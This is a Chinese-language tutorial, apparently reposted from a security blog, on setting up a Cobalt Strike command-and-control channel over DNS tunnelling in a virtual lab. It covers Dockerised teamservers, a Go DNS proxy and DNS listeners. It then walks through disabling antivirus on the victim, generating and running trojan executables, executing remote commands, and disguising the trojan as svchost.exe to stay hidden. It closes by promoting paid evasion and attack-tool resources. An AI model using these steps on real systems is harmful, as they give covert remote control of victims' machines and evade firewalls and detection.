
今天教大家使用Cobalt Strike建立DNS隧道
DNS隧道的优点:一种“偷渡”技术,隐蔽性好,在受害主机上不会开放任何端口,可以规避防火墙,并在具有限制性出口控制的网络中建立C2通道DNS隧道的缺点:响应速度慢(假设,你执行一个whoami,几分钟后才会响应回显结果,这可能会使人抓狂),和打游戏的时候 网太卡是一个道理DNS隧道的适用场景:1、需要隐蔽性2、需要绕过限制性网络(例如防火墙)3、不需要很快的响应速度
1.实验运行流程
1、Windows 10受害机运行木马,发送DNS请求2、Ubuntu使用Go语音编写的程序,启动DNS服务器,用于接收DNS请求,并将不同CS生成的payload转发到相应的Docker容器当中3、最后,Docker容器中的Cobalt Strike接收到DNS请求,就会和木马建立连接,控制Windows 10机器,也就是我们俗称的“上线”
我画了一个大概的架构图,感觉有点丑,见谅(我没有VIP,所以有水印,原谅我)
本次实验采用 虚拟机+Docker+Golang的形式,不需要云服务器之类的东西
需要用到的一些东西我都放到附件里面了(后台回复:“9107获取”),
可以自行下载
用于搭建DNS代理,将Ubuntu上的DNS请求转发到Docker中的CS搭建在Ubuntu中,运行Cobalt Strike服务端,也就是teamserver,用于模拟不同的teamserver服务器Ubuntu,作为攻击机,运行Cobalt Strike客户端,用于管理teamserver、生成木马等操作Windows 10,作为受害机虚拟机DockerGolang你不需要学习Docker或Golang,只需要安装虚拟机、运行命令、会使用鼠标即可
2.1 安装虚拟机
2.1.1 安装虚拟机软件VMware……大家应该都有装吧,这里就不教了(需要教程的话,文末扫码领视频)
2.1.2 Windows 10虚拟机(受害机)
提示:如果你的电脑配置较低,带不动2台虚拟机,你可以使用物理机 作为受害机,就不需要额外再装一台虚拟机
Win10的镜像可以到:https://msdn.itellyou.cn/ 进行下载,使用的是迅雷,下载贼快,不用受某盘vip的气
你也可以选择其他版本的Win10,或者使用Win7也可以,不一定要下载我图片中的
镜像下载完成之后,创建Win10虚拟机即可(大家应该都会吧……吧)
配置建议高一点,不然会很卡,我这里分配了3G内存、2个CPU、网络为VMnet8
进入Win10之后,先把自带的杀毒软件Windoes Defender关闭
杀软会把我们的木马给杀掉
由于免杀不在文章的范畴内,所以我这里不做免杀(可以自行尝试)
2.1.3 Ubuntu虚拟机(攻击机)
Ubuntu的镜像可以到:http://old-releases.ubuntu.com/releases/20.04/ 进行下载,不一定要20.04版本的,其它版本的也可以
和Win10一样,也可以用迅雷下载,嘎嘎快,这里直接给出下载链接,粘贴进去即可:http://old-releases.ubuntu.com/releases/20.04/ubuntu-20.04.4-desktop-amd64.iso
进入Ubuntu之后,打开命令行,运行apt安装vim,方便之后操作(可能会提示权限不够,可以使用命令sudo -i提升为root用户)
apt -y install vim
2.2 安装Java
由于Cobalt Strike依赖Java,所以我们要在Ubuntu上配置Java环境
cd进入/usr/local/目录
运行wget命令,下载jdk8压缩包
解压,并将目录名修改为jdk8,方便操作
修改/etc/profile配置文件,为jdk配置环境变量
cd /usr/local/
wget https://repo.huaweicloud.com/java/jdk/8u202-b08/jdk-8u202-linux-x64.tar.gz
tar -xvf jdk-8u202-linux-x64.tar.gz
mv jdk1.8.0_202 jdk8
vim /etc/profile
export JAVA_HOME=/usr/local/jdk8/bin:/usr/local/jdk8/lib:/usr/local/jdk8/jre/bin
export PATH=$PATH:$JAVA_HOME
使用source命令刷新配置文件
运行java,检查是否安装成功
source /etc/profilejava -version
2.3 安装Docker
运行apt安装curl,运行curl安装Docker(可能有点慢,需要耐心等待)
apt -y install curl
curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun
安装完成后,运行命令检查是否安装成功
docker -v
2.4 安装Golang
进入/usr/local/目录
使用wget命令进行下载
解压Golang压缩包
修改/etc/profile,配置Golang环境变量(在配置Java的基础上添加:/usr/local/go/bin即可)
刷新配置文件,运行go,检查是否成功
cd /usr/local/
wget https://golang.google.cn/dl/go1.19.3.linux-amd64.tar.gz
tar -xvf go1.19.3.linux-amd64.tar.gz
vim /etc/profile
export PATH=$PATH:$JAVA_HOME:/usr/local/go/bin
source /etc/profile
go version
另外,由于Golang默认使用国外的源,导致下载一些模块的时候会非常慢
修改/etc/profile,修改源,改为国内代理
vim /etc/profile
export GO111MODULE=on
export GOPROXY=https://goproxy.cn
source /etc/profile
3.1 运行CS服务端
我已经将cs打包成了docker镜像(Cobalt Strike4.4 + openjdk8)
请移步文章末尾的附件进行下载
将docker镜像复制到Ubuntu虚拟机当中
导入docker镜像,并查看是否导入成功(需要root权限)
docker load < cs4.4.tardocker images
使用刚刚导入的镜像,运行2个cs容器
run,运行一个容器—rm,在退出容器之后,自动清理这个容器—it,给容器一个shell终端,使我们可以和容器进行交互—name,给容器取一个名字 叫cs1-p,映射Ubuntu的2021端口 —> 容器的80端口(该端口用于CS的DNS监听器,DNS使用的是udp协议,而docker默认映射tcp,所以要指定udp协议)-p,映射Ubuntu的50051端口 —> 容器的50050端口cs:open,使用的镜像名称
docker run --rm -it --name cs1 -p 2021:80/udp -p 50051:50050 cs:opendocker run --rm -it --name cs2 -p 2022:80/udp -p 50052:50050 cs:open
在2个cs容器当中,进入/usr/local/cs4/目录
运行teamserver,监听ip为192.168.80.133,密码为123456
注意,这里的ip是指Ubuntu的ip地址,而不是容器的ip地址
cd /usr/local/cs4/
./teamserver 192.168.80.133 123456
查看Ubuntu端口状态,可以看到2021、2022、50051和50052端口
此时端口状态就如同:
3.2 运行CS客户端
在附件(后台回复:“9107”获取)进行下载,cs4.4版本的压缩包(不知道有没有后门,建议在虚拟机里面运行)
在物理机上解压cs4.4的压缩包,复制到Ubuntu当中
Ubuntu在cs4.4目录中打开命令行界面,运行start.sh启动客户端
连接50051端口的CS(容器cs1)
用户名@ip(用户名随意填写)Host:填Ubuntu的ip端口用户名(随意填写)密码是在运行teamserver的时候设置的,我这里是123456
点击左上角的新建连接,连接50052端口的CS(容器cs2)
连接成功后,你可以点击选项卡,在两个CS之间进行切换
选择test1,新建一个监听器
类型为DNS
域名为zkaq1.com(可以自定义)
ip为Ubuntu的ip地址,为192.168.80.133
选择test2,新建一个监听器
类型为DNS域名为zkaq2.com(也可以自定义,但是要和test1不同,不能重复)ip也是192.168.80.133
3.3 运行Golang程序(DNS代理)
在附件进行下载,dns_proxy.go
将dns_proxy.go复制到Ubuntu当中
进入文件所在目录,运行go mod init zkaq初始化当前目录
运行go get,获取所需要的第三方包
go mod init zkaqgo get github.com/miekg/dns
创建proxy.config文件,这是程序的配置文件
将zkaq1.com的所有请求,转发到Ubuntu本地的2021端口,由于Docker端口映射的缘故,该请求最终会被转发到容器cs1的80端口将zkaq2.com的所有请求,转发到Ubuntu本地的2022端口,由于Docker端口映射的缘故,该请求最终会被转发到容器cs2的80端口
systemctl stop systemd-resolvedsystemctl disable systemd-resolvedvim /etc/systemd/resolved.confln -sf /run/systemd/resolve/resolv.conf /etc/resolv.confgo run dns_proxy.go
zkaq1.com,127.0.0.1:2021zkaq2.com,127.0.0.1:2022
在运行Go程序之前,由于Ubuntu自带一个dns服务,会占用53端口,所以要提前将其关闭,把53端口空闲出来
运行Go程序
在Win10受害机上,ping一下Ubuntu测试网络连通性
使用nslookup,指定dns服务器为Ubuntu,查询2个域名,如果查询成功,说明Go运行的DNS代理正常
在Ubuntu中可以看到DNS查询记录,说明DNS运行正常
如果你的CS和DNS一切正常,但是就是查询不到DNS记录,请查看你的docker容器,2021:80和2022:80端口是否映射为udp协议(步骤3.1的第3步)
3.4 生成木马
现在可以生成恶意程序,然后放到受害机里面去执行
生成cs1的.exe恶意程序
生成cs2的.exe恶意程序
将2个恶意程序复制到受害机,然后分别双击运行
记得把杀毒软件都退了,因为这里没有做免杀
防火墙可以不用理
小技巧:如果你无法在虚拟机和物理机之间复制文件,可以使用python3在当前目录启动一个http服务器,然后进行下载
python3 -m http.server --bind 192.168.80.133 22224. 运行这2个程序之后,可以在CS中看到已经有记录了,右键这2条记录,选择Session -> Sleep,修改为1
5. 等待一段时间,当你看到Go程序中的输出 在2个域名之间反复横跳的时候,就说明成功了,在CS中可以看到主机已经上线
6. 尝试远程执行系统命令
7. 虽然能够执行命令,但是前面说过,DNS隧道响应速度比较慢,我这里执行whoami并获得回显结果仅需要1-2秒,但是执行一个net user花费了3-5分钟,是真的慢……所以在实战中,如果没什么特殊情况或要求,尽量不要使用DNS隧道,网卡会把你气死
在受害机上查找2个进程的端口号,你会发现根本没有,因为DNS隧道在受害机上面不需要监听端口,因此隐蔽性会比较好。再给.exe文件改个常见的名称,例如svchost.exe之类的,就真的很隐蔽了
3.5 动态更新DNS代理
如果你想修改配置文件proxy.config,往其中添加一条代理,那你添加完以后就必须重启dns_proxy.go程序,也就是重启DNS代理服务器。重启DNS会中断现有连接,严重的话还可能会丢失记录(丢失这台主机的shell)
dns_proxy.go程序实现了动态加载配置文件的功能,可以让你在程序运行的同时修改配置,并自动加载新的配置,而不用重新启动(什么?你说我好厉害,写出了那么nb的程序?那当然…不是我写的啦,我这个菜鸡不配)
运行一个新的容器cs3,启动teamserver,使用客户端进行连接
新建监听器,这次监听zkaq3.com
修改配置文件proxy.config,添加zkaq3.com的记录
运行命令nslookup查询zkaq3.com,提示查询不到
查询dns_proxy.go进程的PID号,使用kill -10命令通知进程,使其刷新配置。运行kill之后,你会在go程序的输出当中看到 已经重新加载了配置
这时候再次使用nslookup查询zkaq3.com,已经能够查询到记录,成功
★
欢 迎 加 入 星 球 !
代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员
关 注 有 礼
还在等什么?赶紧点击下方名片关注学习吧!
推荐阅读
如有侵权请联系:admin#unsafe.sh